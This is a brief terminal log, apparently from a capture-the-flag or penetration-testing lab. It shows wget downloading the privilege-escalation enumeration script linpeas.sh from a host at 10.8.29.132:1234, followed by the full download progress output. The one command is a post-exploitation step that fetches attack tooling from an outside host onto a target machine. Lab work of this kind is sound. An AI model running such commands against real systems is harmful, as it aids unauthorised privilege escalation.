 wget http://10.8.29.132:1234/linpeas.sh
--2025-09-05 07:43:51--  http://10.8.29.132:1234/linpeas.sh
Connecting to 10.8.29.132:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  5%  417K 2s
    50K .......... .......... .......... .......... .......... 10%  850K 1s
   100K .......... .......... .......... .......... .......... 15%  846K 1s
   150K .......... .......... .......... .......... .......... 21%  838K 1s
   200K .......... .......... .......... .......... .......... 26%  846K 1s
   250K .......... .......... .......... .......... .......... 31%  842K 1s
   300K .......... .......... .......... .......... .......... 37% 13.8M 1s
   350K .......... .......... .......... .......... .......... 42%  852K 1s
   400K .......... .......... .......... .......... .......... 47%  741K 1s
   450K .......... .......... .......... .......... .......... 53%  846K 1s
   500K .......... .......... .......... .......... .......... 58%  847K 0s
   550K .......... .......... .......... .......... .......... 63%  862K 0s
   600K .......... .......... .......... .......... .......... 69%  809K 0s
   650K .......... .......... .......... .......... .......... 74%  839K 0s
   700K .......... .......... .......... .......... .......... 79%  869K 0s
   750K .......... .......... .......... .......... .......... 85%  884K 0s
   800K .......... .......... .......... .......... .......... 90%  922K 0s
   850K .......... .......... .......... .......... .......... 95%  888K 0s
   900K .......... .......... .......... .........            100% 1.31M=1.1s

2025-09-05 07:43:52 (856 KB/s) - 'linpeas.sh' saved [961834/961834]